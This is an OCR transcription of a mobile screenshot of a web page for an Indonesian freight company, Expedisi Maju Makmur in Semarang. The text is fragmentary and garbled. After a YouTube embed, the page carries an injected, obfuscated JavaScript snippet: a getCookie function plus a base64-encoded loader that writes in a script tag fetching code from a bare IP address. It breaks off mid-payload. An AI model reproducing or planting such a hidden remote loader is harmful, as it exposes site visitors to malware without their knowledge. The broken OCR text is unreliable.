
Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=uSorjbnDg_s[/youtube] function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM